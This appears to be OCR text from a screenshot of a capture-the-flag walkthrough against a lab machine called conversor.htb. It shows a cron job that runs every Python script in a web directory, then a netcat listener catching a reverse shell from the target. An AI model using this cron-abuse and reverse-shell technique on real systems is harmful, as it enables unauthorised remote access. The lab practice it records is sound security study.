 kali@kali: ~/Downloads/src
Session Actions Edit View Help
If you want to run Python scripts (for example, our server deletes all files older than 60 minutes to avoid system overload),
"""
* * * * * www-data for f in /var/www/conversor.htb/scripts/*.py; do python3 "$f"; done
"""
┌──(kali㉿kali)-[~/Downloads/src]
└─$ nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.10.14.140] from (UNKNOWN) [10.129.236.58] 56652
$